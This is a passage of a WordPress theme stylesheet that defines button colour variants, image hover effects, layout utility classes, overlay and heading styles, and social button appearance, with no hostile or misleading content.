	box-shadow: 0 2px 2px rgba(0, 0, 0, 0.25) inset
}

.theme-button.three-d {
	color: #fff;
	border-bottom: 4px solid rgba(0, 0, 0, 0.25);
	border-radius: 2px
}

.theme-button.three-d:active {
	border-color: transparent
}

.theme-button.full-width {
	width: 100%
}

.theme-button.blue,
.color-button.blue,
.active > .theme-button.outline,
.theme-button.outline.active,
.theme-button.outline:hover {
	background: #4a97c2
}

.theme-button.blue:hover,
.active > .theme-button,
.theme-button.active .active > .theme-button.blue,
.theme-button.blue.active {
	background: #327397
}

.theme-button.grey,
.color-button.grey {
	background: #bbb
}

.theme-button.grey:hover,
.active > .theme-button.grey,
.theme-button.active.grey {
	background: #999
}

.active > .theme-button.outline.black,
.active > .theme-button.minimal-border.black,
.theme-button.outline.black:hover,
.theme-button.minimal-border.black:hover,
.theme-button.outline.black.active,
.theme-button.minimal-border.blackk.active,
.theme-button.black,
.color-button.black {
	background: #333
}

.theme-button.black:hover,
.active > .theme-button.black,
.theme-button.active.black {
	background: #555
}

.theme-button.orange,
.color-button.orange {
	background: #ee7836
}

.theme-button.orange:hover,
.active > .theme-button.orange,
.theme-button.active.orange {
	background: #cf5511
}

.theme-button.gold,
.color-button.gold {
	background: #fa3
}

.theme-button.gold:hover,
.active > .theme-button.gold,
.theme-button.active.gold {
	background: #ff9500
}

.theme-button.green,
.color-button.green {
	background: #87bf17
}

.theme-button.green:hover,
.active > .theme-button.green,
.theme-button.active.green {
	background: #679212
}

.theme-button.purple,
.color-button.purple {
	background: #9a5e9a
}

.theme-button.purple:hover,
.active > .theme-button.purple,
.theme-button.active.purple {
	background: #653e65
}

.theme-button.teal,
.color-button.teal {
	background: #00b3b3
}

.theme-button.teal:hover,
.active > .theme-button.teal,
.theme-button.active.teal {
	background: #006f6f
}

.theme-button.pink,
.color-button.pink {
	background: #f261c2
}

.theme-button.pink:hover,
.active > .theme-button.pink,
.theme-button.active.pink {
	background: #bc0f83
}

.theme-button.brown,
.color-button.brown {
	background: #804b35
}

.theme-button.brown:hover,
.active > .theme-button.brown,
.theme-button.active.brown {
	background: #5c3626
}

.theme-button.red,
.color-button.red {
	background: #f73936
}

.theme-button.red:hover,
.active > .theme-button.red,
.theme-button.active.red {
	background: #bf0a08
}

.theme-button.rosy,
.color-button.rosy {
	background: #ea2487
}

.theme-button.rosy:hover,
.active > .theme-button.rosy,
.theme-button.active.rosy {
	background: #b81265
}

.theme-button.white,
.color-button.white {
	background: #fff;
	color: #000
}

.theme-button.white:hover,
.active > .theme-button.white,
.theme-button.active.white {
	background: #fff
}

.theme-button.white:hover {
	opacity: .85
}

.theme-button.outline {
	color: #888;
	background: none;
	border: 3px solid #eee;
	font-weight: 600;
	border-radius: 2px
}

.wpex-carousel .theme-button.outline {
	background: none
}

.theme-button.outline:active {
	border-color: transparent !important;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none
}

.theme-button.outline:hover {
	color: #fff;
	border-color: transparent !important
}

.active > .theme-button.outline,
.theme-button.outline.active,
.theme-button.outline:hover {
	color: #fff;
	border-color: transparent
}

.theme-button.clean,
.theme-button.clean:hover,
.theme-button.clean.active,
.active > .theme-button.clean {
	background: #fff;
	color: #3f90bd;
	border: 1px solid #ddd;
	background-image: linear-gradient(to top, #f6f6f6 0%, #fff 100%);
	background-image: -o-linear-gradient(to top, #f6f6f6 0%, #fff 100%);
	background-image: -moz-linear-gradient(to top, #f6f6f6 0%, #fff 100%);
	background-image: -webkit-linear-gradient(to top, #f6f6f6 0%, #fff 100%);
	background-image: -ms-linear-gradient(to top, #f6f6f6 0%, #fff 100%);
	font-weight: 600;
	border-radius: 2px;
	-webkit-box-shadow: 0px 1px 1px rgba(180, 180, 180, 0.13);
	-moz-box-shadow: 0px 1px 1px rgba(180, 180, 180, 0.13);
	box-shadow: 0px 1px 1px rgba(180, 180, 180, 0.13)
}

body .theme-button.clean:hover,
body .theme-button.clean.active,
body .active > .theme-button.clean {
	color: #000
}

.theme-button.clean.black:hover {
	color: #777
}

.theme-button.clean:active {
	-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1) inset;
	-moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1) inset;
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1) inset
}

.theme-button.minimal-border {
	background: none;
	color: #888;
	border: 1px solid #e8e8e8;
	border-radius: 0
}

.theme-button.minimal-border:hover,
.active > .theme-button.minimal-border,
.theme-button.minimal-border.active {
	background: #f7f7f7;
	color: #555
}

.theme-button.outline.black,
.theme-button.minimal-border.black {
	border-color: #333
}

.theme-button.outline.grey,
.theme-button.minimal-border.grey {
	border-color: #bbb
}

.theme-button.outline.grey:hover,
.theme-button.outline.grey.active,
.active > .theme-button.outline.grey,
.theme-button.minimal-border.grey:hover,
.theme-button.minimal-border.grey.active,
.active > .theme-button.minimal-border.grey {
	background: #bbb;
	color: #fff
}

.theme-button.outline.blue,
.theme-button.minimal-border.blue {
	border-color: #3f90bd
}

.theme-button.outline.blue:hover,
.theme-button.outline.blue.active,
.active > .theme-button.outline.blue,
.theme-button.minimal-border.blue:hover,
.theme-button.minimal-border.blue.active,
.active > .theme-button.minimal-border.blue {
	background: #3f90bd;
	color: #fff
}

.theme-button.outline.orange,
.theme-button.minimal-border.orange {
	border-color: #ee7836
}

.theme-button.outline.orange:hover,
.theme-button.outline.orange.active,
.active > .theme-button.outline.orange,
.theme-button.minimal-border.orange:hover,
.theme-button.minimal-border.orange.active,
.active > .theme-button.minimal-border.orange {
	background: #ee7836;
	color: #fff
}

.theme-button.outline.gold,
.theme-button.minimal-border.gold {
	border-color: #fa3
}

.theme-button.outline.gold:hover,
.theme-button.outline.gold.active,
.active > .theme-button.outline.gold,
.theme-button.minimal-border.gold:hover,
.theme-button.minimal-border.gold.active,
.active > .theme-button.minimal-border.gold {
	background: #fa3;
	color: #fff
}

.theme-button.outline.green,
.theme-button.outline.green,
.theme-button.minimal-border.green {
	border-color: #87bf17
}

.theme-button.outline.green:hover,
.active > .theme-button.outline.green,
.theme-button.outline.green.active,
.theme-button.minimal-border.green:hover,
.theme-button.minimal-border.green.active,
.active > .theme-button.minimal-border.green {
	background: #87bf17;
	color: #fff
}

.theme-button.outline.purple,
.theme-button.minimal-border.purple {
	border-color: #9a5e9a
}

.theme-button.outline.purple:hover,
.active > .theme-button.outline.purple,
.theme-button.outline.purple.active,
.theme-button.minimal-border.purple:hover,
.active > .theme-button.minimal-border.purple,
.theme-button.minimal-border.purple.active {
	background: #9a5e9a;
	color: #fff
}

.theme-button.outline.teal,
.theme-button.minimal-border.teal {
	border-color: #009191
}

.theme-button.outline.teal:hover,
.theme-button.outline.teal.active,
.active > .theme-button.outline.teal,
.theme-button.minimal-border.teal:hover,
.theme-button.minimal-border.teal.active,
.active > .theme-button.minimal-border.teal {
	background: #009191;
	color: #fff
}

.theme-button.outline.pink,
.theme-button.minimal-border.pink {
	border-color: #f261c2
}

.theme-button.outline.pink:hover,
.theme-button.outline.pink.active,
.active > .theme-button.outline.pink,
.theme-button.minimal-border.pink:hover,
.theme-button.minimal-border.pink.active,
.active > .theme-button.minimal-border.pink {
	background: #f261c2;
	color: #fff
}

.theme-button.outline.brown,
.theme-button.minimal-border.brown {
	border-color: #804b35
}

.theme-button.outline.brown:hover,
.theme-button.outline.brown.active,
.active > .theme-button.outline.brown,
.theme-button.minimal-border.brown:hover,
.theme-button.minimal-border.brown.active,
.active > .theme-button.minimal-border.brown {
	background: #804b35;
	color: #fff
}

.theme-button.outline.red,
.theme-button.outline.red,
.theme-button.minimal-border.red {
	border-color: #f73936
}

.theme-button.outline.red:hover,
.theme-button.outline.red.active,
.active > .theme-button.outline.red,
.theme-button.minimal-border.red:hover,
.theme-button.minimal-border.red.active,
.active > .theme-button.minimal-border.red {
	background: #f73936;
	color: #fff
}

.theme-button.outline.rosy,
.theme-button.minimal-border.rosy {
	border-color: #ea2487
}

.theme-button.outline.rosy:hover,
.theme-button.outline.rosy.active,
.active > .theme-button.outline.rosy,
.theme-button.minimal-border.rosy:hover,
.theme-button.minimal-border.rosy.active,
.active > .theme-button.minimal-border.rosy {
	background: #ea2487;
	color: #fff
}

.theme-button.outline.white,
.theme-button.minimal-border.white {
	border-color: #fff;
	color: #fff
}

.theme-button.outline.white:hover,
.theme-button.outline.white.active,
.active > .theme-button.outline.white,
.theme-button.minimal-border.white:hover,
.theme-button.minimal-border.white.active,
.active > .theme-button.minimal-border.white {
	border-color: #fff;
	background: #fff;
	color: #000
}

.theme-button.clean.grey,
.theme-button.outline.grey,
.theme-button.minimal-border.grey,
.theme-txt-link.grey {
	color: #bbb
}

.theme-button.clean.black,
.theme-button.outline.black,
.theme-button.minimal-border.black,
.theme-txt-link.black {
	color: #333
}

.theme-button.clean.blue,
.theme-button.outline.blue,
.theme-button.minimal-border.blue,
.theme-txt-link.blue {
	color: #3f90bd
}

.theme-button.clean.orange,
.theme-button.outline.orange,
.theme-button.minimal-border.orange,
.theme-txt-link.orange {
	color: #ee7836
}

.theme-button.clean.gold,
.theme-button.outline.gold,
.theme-button.minimal-border.gold,
.theme-txt-link.gold {
	color: #fa3
}

.theme-button.clean.green,
.theme-button.outline.green,
.theme-button.minimal-border.green,
.theme-txt-link.green {
	color: #87bf17
}

.theme-button.clean.purple,
.theme-button.outline.purple,
.theme-button.minimal-border.purple,
.theme-txt-link.purple {
	color: #9a5e9a
}

.theme-button.clean.teal,
.theme-button.outline.teal,
.theme-button.minimal-border.teal,
.theme-txt-link.teal {
	color: #009191
}

.theme-button.clean.pink,
.theme-button.outline.pink,
.theme-button.minimal-border.pink,
.theme-txt-link.pink {
	color: #f261c2
}

.theme-button.clean.brown,
.theme-button.outline.brown,
.theme-button.minimal-border.brown,
.theme-txt-link.brown {
	color: #804b35
}

.theme-button.clean.red,
.theme-button.outline.red,
.theme-button.minimal-border.red,
.theme-txt-link.red {
	color: #f73936
}

.theme-button.clean.rosy,
.theme-button.outline.rosy,
.theme-button.minimal-border.rosy,
.theme-txt-link.rosy {
	color: #ea2487
}

.active > .theme-button.outline.black,
.active > .theme-button.minimal-border.black,
.theme-button.outline.black:hover,
.theme-button.minimal-border.black:hover,
.theme-button.outline.black.active,
.theme-button.minimal-border.blackk.active,
.theme-button.clean.white,
.theme-button.outline.white,
.theme-button.minimal-border.white,
.theme-txt-link.white {
	color: #fff
}

.active > .theme-txt-link,
.theme-txt-link.active {
	text-decoration: underline
}

.theme-txt-link.expanded {
	width: 100%;
	display: block
}

.theme-button.small,
.color-button.small {
	font-size: 0.923em
}

.theme-button.medium,
.color-button.medium {
	font-size: 1.077em
}

.theme-button.large,
.color-button.large {
	font-size: 1.385em
}

.theme-button.align-left,
.color-button.align-left,
.theme-txt-linkalign-left {
	float: left
}

.theme-button.align-right,
.color-button.align-right,
.theme-txt-link.align-right {
	float: right
}

.theme-button.expanded {
	width: 100%;
	padding: 0.9em 1.2em;
	text-align: center
}

.theme-button-icon-right,
.color-button-icon-right {
	padding-left: 0.769em
}

.theme-button-icon-left,
.color-button-icon-left {
	padding-right: 0.769em
}

.color-button {
	margin: 0 5px 5px 0;
	display: inline-block
}

.color-button:hover {
	opacity: .85
}

.error404-content {
	text-align: center;
	padding: 30px 0;
	font-size: 1.077em
}

.error404-content h1 {
	font-size: 2.571em;
	margin: 0 0 10px
}

.error404-content p:last-child {
	margin: 0
}

.aligncenter {
	display: block;
	margin: 0 auto
}

.alignright {
	float: right;
	margin: 0 0 10px 20px
}

.alignleft {
	float: left;
	margin: 0 20px 10px 0
}

.floatleftcenter {
	float: none;
	margin: 0 auto
}

.floatcenter {
	margin: 0 auto
}

.floatleft {
	float: left
}

.floatright {
	float: right
}

.wp-caption {
	text-align: center;
	max-width: 100%;
	border: 1px solid #eee;
	text-align: center;
	background-color: #fff;
	padding: 8px
}

div.wp-caption.aligncenter {
	margin-bottom: 20px
}

.wp-caption img {
	display: block;
	margin: 0 auto;
	padding: 0;
	border: 0 none
}

.wp-caption p.wp-caption-text {
	font-size: 0.875em;
	padding: 10px 0 0;
	margin: 0;
	text-align: center
}

.wp-caption.alignnone {
	margin-bottom: 20px
}

.wp-smiley {
	margin: 0;
	max-height: 1em
}

#img-attch-page {
	text-align: center;
	overflow: hidden
}

#img-attch-page img {
	display: inline-block;
	margin: 0 auto;
	max-width: 100%;
	margin-bottom: 20px
}

.post-password-form label,
.post-password-form input {
	display: block;
	float: none
}

.post-password-form input {
	margin-top: 10px
}

.post-password-form input[type="password"] {
	width: 200px;
	max-width: 100%
}

.post-password-form label {
	font-weight: 600;
	color: #000
}

form.login {
	padding: 20px;
	border: 1px solid #eee
}

form.login .lost_password {
	margin-left: 20px;
	display: inline-block
}

.wpstats {
	display: none
}

#wrap .wpex-gallery p {
	margin: 0
}

#wrap .gallery-item img {
	display: block;
	border: none;
	width: 100%;
	box-shadow: 0 0 0 transparent
}

.gallery-item img:hover {
	opacity: .8
}

.gallery-caption {
	font-size: 0.923em;
	background: #f7f7f7;
	border: 1px solid #e8e8e8;
	border-top: none;
	text-align: center;
	padding: 5px 10px
}

.entry .wpex-gallery.gap-1 {
	margin-bottom: 19px
}

.entry .wpex-gallery.gap-10 {
	margin-bottom: 10px
}

.entry .wpex-gallery.gap-15 {
	margin-bottom: 5px
}

.non-clickable {
	cursor: default
}

.readmore-link-wrap {
	display: block
}

.search-entry .readmore-link-wrap {
	margin-top: 10px
}

.readmore-link {
	display: block;
	float: left;
	font-size: 0.846em
}

.hvr {
	position: relative;
	vertical-align: top;
	display: block;
	display: inline-block
}

.hvr img {
	display: block;
	display: inline-block
}

.wpex-thumbnail-format-icon {
	display: block;
	position: absolute;
	right: 15px;
	bottom: 15px;
	height: 30px;
	line-height: 30px;
	width: 30px;
	text-align: center;
	color: #fff;
	font-size: 21px;
	border-radius: 4px;
	text-shadow: 1px 1px rgba(0, 0, 0, 0.25);
	opacity: 0
}

body.wpex-window-loaded .wpex-thumbnail-format-icon {
	opacity: 1
}

.wpex-single-templatera-notice,
.wpex-single-elementor-notice {
	font-size: 1.077em;
	margin: 40px 0;
	color: #00529b;
	background-color: #bde5f8;
	padding: 12px 20px;
	border-radius: 4px
}

.wpex-single-templatera-notice .ticon,
.wpex-single-elementor-notice .ticon {
	margin-right: 10px
}

.wpex-disable-user-select {
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.wpex-highlight {
	display: inline-block;
	position: relative
}

.wpex-highlight .wpex-after {
	content: ' ';
	display: block;
	position: absolute;
	z-index: -1;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 0.5em
}

.rounded {
	border-radius: 50%
}

table {
	width: 100%;
	border-collapse: collapse;
	border-spacing: 0;
	padding: 0;
	margin: 0 0 20px 0;
	font-size: 1em
}

table th,
table td {
	text-align: inherit;
	padding: .769em 1em;
	border: 1px solid #eee
}

table th {
	font-weight: 600;
	color: #444
}

thead {
	background: #f7f7f7
}

.display-none,
.hidden,
.wpex-hidden {
	display: none
}

.display-block,
.wpex-block {
	display: block
}

.wpex-inline-block {
	display: block;
	display: inline-block
}

.display-inline,
.wpex-inline {
	display: inline
}

body.vc_editor.compose-mode .vc_element .hidden {
	display: block !important
}

.wpex-relative {
	position: relative;
	z-index: 1
}

.wpex-absolute {
	position: absolute;
	z-index: 1
}

.textcenter {
	text-align: center !important
}

.textright {
	text-align: right !important
}

.textleft {
	text-align: left !important
}

.float-left {
	float: left
}

.float-right {
	float: right
}

.ticon-left {
	margin-right: 10px
}

.ticon-right {
	margin-left: 10px
}

.max-width-10 {
	max-width: 10%;
	margin: 0 auto
}

.max-width-20 {
	max-width: 20%;
	margin: 0 auto
}

.max-width-30 {
	max-width: 30%;
	margin: 0 auto
}

.max-width-40 {
	max-width: 40%;
	margin: 0 auto
}

.max-width-50 {
	max-width: 50%;
	margin: 0 auto
}

.max-width-60 {
	max-width: 60%;
	margin: 0 auto
}

.max-width-70 {
	max-width: 70%;
	margin: 0 auto
}

.max-width-80 {
	max-width: 80%;
	margin: 0 auto
}

body .no-margin {
	margin: 0
}

body .no-left-margin {
	margin-left: 0
}

body .no-right-margin {
	margin-right: 0
}

.remove-last-p-margin p:last-child {
	margin: 0
}

.margin-bottom-5px {
	margin-bottom: 5px
}

.margin-bottom-10px {
	margin-bottom: 10px
}

.margin-bottom-15px {
	margin-bottom: 15px
}

.margin-bottom-20px {
	margin-bottom: 20px
}

body .no-padding {
	padding: 0
}

body .no-left-padding {
	padding-left: 0
}

body .no-right-padding {
	padding-right: 0
}

.wpex-padding-10 {
	padding: 10px
}

.wpex-padding-20 {
	padding: 20px
}

.wpex-padding-30 {
	padding: 30px
}

.opacity-hover:hover,
.opacity-hover:hover img {
	opacity: .8
}

.wpex-show-on-load,
.fade-in-image {
	opacity: 0;
	transition: all 0.35s
}

body.compose-mode .fade-in-image,
body.compose-mode .wpex-show-on-load,
body.wpex-window-loaded .fade-in-image,
body.wpex-window-loaded .wpex-show-on-load {
	opacity: 1
}

body .wpex-semi-rounded {
	border-radius: 4px
}

body .wpex-rounded {
	border-radius: 10px
}

body .wpex-round {
	border-radius: 50%
}

.wpex-bg-gray {
	background: #f7f7f7
}

.wpex-bordered {
	border: 1px solid #eee
}

.bg-cover,
.bg-stretched {
	background-repeat: no-repeat;
	background-position: center center;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover
}

.bg-repeat {
	background-repeat: repeat
}

.bg-repeat-x {
	background-repeat: repeat-x
}

.bg-repeat-y {
	background-repeat: repeat-y
}

#wrap .bg-fixed-top,
#wrap .bg-fixed-bottom,
#wrap .bg-fixed {
	background-repeat: no-repeat !important;
	background-attachment: fixed !important;
	background-position: center center !important;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover
}

#wrap .bg-fixed-top {
	background-position: center top !important
}

#wrap .bg-fixed-bottom {
	background-position: center bottom !important
}

.wpex-is-mobile-device #wrap .bg-fixed,
.wpex-is-mobile-device #wrap .bg-fixed-top,
.wpex-is-mobile-device #wrap .bg-fixed-top {
	background-attachment: scroll !important
}

video {
	max-width: 100%
}

.entry iframe,
.entry embed {
	max-width: 100%
}

.wpex-roembed,
.responsive-video-wrap,
.responsive-audio-wrap {
	position: relative;
	padding-top: 56%
}

.wpex-roembed iframe,
.wpex-roembed object,
.wpex-roembed embed,
.responsive-video-wrap iframe,
.responsive-video-wrap object,
.responsive-video-wrap embed,
.responsive-audio-wrap iframe,
.responsive-audio-wrap object,
.responsive-audio-wrap embed {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%
}

.wpex-roembed p,
.responsive-video-wrap p,
.responsive-audio-wrap p {
	margin: 0
}

.wp-video-shortcode {
	width: auto !important;
	max-width: 100% !important;
	transition: opacity 0.4s;
	visibility: hidden;
	opacity: 0
}

.wpex-window-loaded .wp-video-shortcode {
	visibility: visible;
	opacity: 1
}

.wpex-rounded-images figure img,
.wpex-rounded-images figure .theme-overlay,
.wpex-rounded-images figure .wpex-image-hover {
	border-radius: 50%
}

.stretch-image img,
img.stretch-image {
	display: block;
	width: 100% !important
}

body #wrap .image-filter-grayscale img {
	opacity: 1
}

.image-filter-grayscale {
	filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");
	filter: grayscale(100%);
	filter: gray;
	-webkit-filter: grayscale(100%);
	-webkit-backface-visibility: hidden;
	-webkit-transform: translateZ(0);
	-webkit-perspective: 1000;
	-webkit-backface-visibility: hidden;
	transition: all 0.25s ease
}

.image-filter-grayscale:hover {
	filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0'/></filter></svg>#grayscale");
	filter: grayscale(0%);
	-webkit-filter: grayscale(0%)
}

.image-shadow {
	background: #fff;
	-webkit-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.1);
	box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.1)
}

.image-border {
	background: #fff;
	padding: 4px;
	border: 1px solid #ddd
}

.image-rounded {
	background: #fff;
	border-radius: 3px
}

.image-circle {
	background: #fff;
	border-radius: 50%
}

.image-fancy {
	background: #fff;
	padding: 4px;
	border: 1px solid #ddd;
	border-radius: 50%
}

.image-hover:hover,
.image-fancy:hover {
	opacity: .8;
	-webkit-box-shadow: 0px 1px 5px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 0px 1px 5px rgba(0, 0, 0, 0.2);
	box-shadow: 0px 1px 5px rgba(0, 0, 0, 0.2)
}

.wpex-image-hover {
	position: relative;
	overflow: hidden;
	vertical-align: top;
	display: block;
	display: inline-block;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0)
}

.wpex-image-hover img {
	display: block;
	display: inline-block;
	vertical-align: bottom;
	width: 100%;
	height: auto;
	box-shadow: 0 0 0 transparent;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	backface-visibility: hidden;
	transition: all 0.25s
}

.wpex-image-hover.opacity:hover img {
	opacity: .8
}

.wpex-image-hover.grow {
	position: static
}

.wpex-image-hover.grow.overlay-parent {
	position: relative
}

.wpex-image-hover.grow img {
	transition: all 1.5s cubic-bezier(0, 0, 0.2, 1)
}

.wpex-image-hover.grow:hover img {
	-ms-transform: scale3d(1.2, 1.2, 1.2);
	-webkit-transform: scale3d(1.2, 1.2, 1.2);
	-o-transform: scale3d(1.2, 1.2, 1.2);
	-moz-transform: scale3d(1.2, 1.2, 1.2);
	transform: scale3d(1.2, 1.2, 1.2)
}

.wpex-image-hover.shrink:hover img {
	-ms-transform: scale(0.8);
	-webkit-transform: scale(0.8);
	-o-transform: scale(0.8);
	-moz-transform: scale(0.8);
	transform: scale(0.8)
}

.wpex-image-hover.side-pan:hover img {
	margin-left: -11%;
	-ms-transform: scale(1.2);
	-webkit-transform: scale(1.2);
	-o-transform: scale(1.2);
	-moz-transform: scale(1.2);
	transform: scale(1.2)
}

.wpex-image-hover.vertical-pan:hover img {
	margin-top: -10%;
	-ms-transform: scale(1.2);
	-webkit-transform: scale(1.2);
	-o-transform: scale(1.2);
	-moz-transform: scale(1.2);
	transform: scale(1.2)
}

.wpex-image-hover.tilt {
	overflow: visible
}

.wpex-image-hover.tilt:hover img {
	-ms-transform: rotate(-10deg);
	-webkit-transform: rotate(-10deg);
	-o-transform: rotate(-10deg);
	-moz-transform: rotate(-10deg);
	transform: rotate(-10deg)
}

.wpex-image-hover.blurr:hover img,
.wpex-image-hover.blurr-invert img {
	-webkit-filter: blur(3px);
	-moz-filter: blur(3px);
	-o-filter: blur(3px);
	-ms-filter: blur(3px)
}

.wpex-image-hover.blurr-invert:hover img {
	-webkit-filter: blur(0px);
	-moz-filter: blur(0px);
	-o-filter: blur(0px);
	-ms-filter: blur(0px)
}

.wpex-image-hover.sepia img {
	-webkit-filter: sepia(100%);
	-moz-filter: sepia(100%);
	-o-filter: sepia(100%);
	-ms-filter: sepia(100%)
}

.wpex-image-hover.fade-in,
.wpex-image-hover.fade-out {
	background: #000;
	overflow: visible
}

.wpex-image-hover.fade-out img,
.wpex-image-hover.fade-in img {
	width: 100%
}

.wpex-image-hover.fade-in img,
.wpex-image-hover.fade-out:hover img {
	opacity: .7
}

.wpex-image-hover.fade-in:hover img {
	opacity: 1
}

.transition-all {
	transition: 0.15s all ease
}

.animate-bg-hover {
	transition: background 0.2s ease-in-out
}

.wpex-hover-white-text:hover,
.wpex-hover-white-text:hover * {
	color: #fff !important
}

body .wpex-hover-inherit-color:hover,
body .wpex-hover-inherit-color a:hover {
	color: inherit
}

.wpex-bars {
	position: relative;
	display: inline-block;
	height: 16px;
	width: 22px;
	line-height: normal;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box
}

.wpex-bars > span,
.wpex-bars > span::before,
.wpex-bars > span::after {
	background: #fff;
	content: '';
	display: block;
	left: 0;
	position: absolute;
	height: 3px;
	width: 100%;
	transform-style: preserve-3d
}

.wpex-bars > span::before,
.wpex-bars > span::after {
	transition: all 0.2s ease-out
}

.wpex-bars > span {
	top: 50%;
	margin-top: -1px
}

.wpex-bars > span::before {
	top: -7px
}

.wpex-bars > span::after {
	bottom: -7px
}

.wpex-active .wpex-bars > span,
.wpex-bars.wpex-times > span {
	background: none !important
}

.wpex-active .wpex-bars > span::before,
.wpex-bars.wpex-times > span::before {
	transform: rotatez(-45deg) translate(-4.95px, 4.95px)
}

.wpex-active .wpex-bars > span::after,
.wpex-bars.wpex-times > span::after {
	transform: rotatez(45deg) translate(-4.95px, -4.95px)
}

.wpex-fs-overlay {
	position: fixed;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	z-index: 99999;
	visibility: hidden;
	opacity: 0;
	background: #000;
	background: rgba(0, 0, 0, 0.92);
	transform: translateZ(0);
	transition: all 0.25s ease-in-out
}

.wpex-fs-overlay.active {
	opacity: 1;
	visibility: visible
}

.wpex-fs-overlay .wpex-inner {
	position: relative;
	top: 50%;
	display: block;
	position: relative;
	width: 700px;
	max-width: 100%;
	margin: 0 auto;
	padding: 0 30px
}

.wpex-fs-overlay .wpex-inner.wpex-scale {
	transform: scale(0.85) translateY(-50%);
	transition: all 0.25s ease-in-out
}

.wpex-fs-overlay.active .wpex-inner.wpex-scale {
	transform: scale(1) translateY(-50%)
}

.wpex-fs-overlay .wpex-close {
	position: fixed;
	top: 0;
	right: 0;
	width: 80px;
	height: 80px;
	line-height: 80px;
	text-align: center;
	cursor: pointer;
	font-family: "Times New Roman", Times, serif;
	font-weight: 400;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-size: 64px;
	cursor: pointer;
	opacity: .2;
	transition: all 0.3s
}

.wpex-fs-overlay .wpex-close:hover {
	opacity: 1
}

.theme-heading {
	height: auto;
	top: auto !important;
	font-size: 1.154em;
	font-weight: 600;
	color: #000;
	margin: 0 0 1.333em
}

.theme-heading.border-side {
	overflow: hidden;
	position: relative
}

.theme-heading.border-side span.text {
	display: inline-block;
	max-width: 90%;
	position: relative
}

.theme-heading.border-side span.text:after {
	content: "";
	display: block;
	position: absolute;
	top: 50%;
	border-bottom: solid 1px #eee;
	left: 100%;
	width: 9999px;
	margin-top: -1px;
	margin-left: 15px
}

.theme-heading.border-bottom {
	padding: 0 0 5px;
	border-bottom: 1px solid #e8e8e8
}

.theme-heading.border-w-color {
	padding: 0;
	border-bottom: 1px solid #e8e8e8;
	overflow: visible
}

.theme-heading.border-w-color span.text {
	display: inline-block;
	padding-bottom: 6px;
	border-bottom: 2px solid transparent;
	position: relative;
	bottom: -1px;
	max-width: none
}

.post-edit {
	padding: 40px 0
}

body.is_customize_preview .post-edit {
	display: none
}

body.content-full-screen .post-edit {
	text-align: center
}

.post-edit a {
	font-family: apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
	display: inline-block;
	padding: 6px 12px;
	background: #2c87f0;
	color: #fff;
	margin-right: 3px;
	font-size: 12px;
	border-radius: 3px
}

.post-edit a:hover {
	color: #fff;
	text-decoration: none;
	background: #1175e9
}

.wpex-social-btn {
	display: block;
	display: inline-block;
	font-size: inherit;
	color: inherit;
	padding: 0;
	height: 1.846em;
	line-height: 1.846em;
	width: 1.846em;
	cursor: pointer;
	text-align: center;
	border-radius: inherit;
	transition: 0.15s all ease;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box
}

.wpex-social-btn:hover {
	text-decoration: none
}

.wpex-social-btn-minimal {
	color: #bbb;
	border: 1px solid #eee
}

.wpex-social-btn-minimal:hover {
	background: #f7f7f7
}

.wpex-social-btn-flat {
	color: #888;
	background: #f7f7f7
}

.wpex-social-btn-3d {
	background: #aaa;
	color: #fff !important;
	border-bottom: 3px solid rgba(0, 0, 0, 0.25);
	border-radius: 2px
}

.wpex-social-btn-3d:hover {
	background: #555
}

.wpex-social-btn-3d:active {
	border: 0
}

.wpex-social-btn-black,
.wpex-social-btn-black-ch {
	background: #000;
	color: #fff !important
}

.wpex-social-btn-black:hover,
.wpex-social-btn-black-ch:hover {
	background: #444
}

.wpex-social-btn-graphical {
	background: #444;
	border: 1px solid rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.4);
	-moz-box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.4);
	box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.4)
}

.wpex-social-btn-bordered {
	border: 2px solid #bbb
}

.wpex-social-btn-bordered:hover {
	transform: rotate(10deg);
	opacity: .8
}

#wrap .wpex-social-color.wpex-twitter,
#wrap .wpex-social-color-hover.wpex-twitter:hover {
	color: #00aced
}

#wrap .wpex-social-color.wpex-facebook,
#wrap .wpex-social-color-hover.wpex-facebook:hover {
	color: #3b5998
}

#wrap .wpex-social-color.wpex-googleplus,
#wrap .wpex-social-color-hover.wpex-googleplus:hover {
	color: #dd4b39
}

#wrap .wpex-social-color.wpex-google-plus,
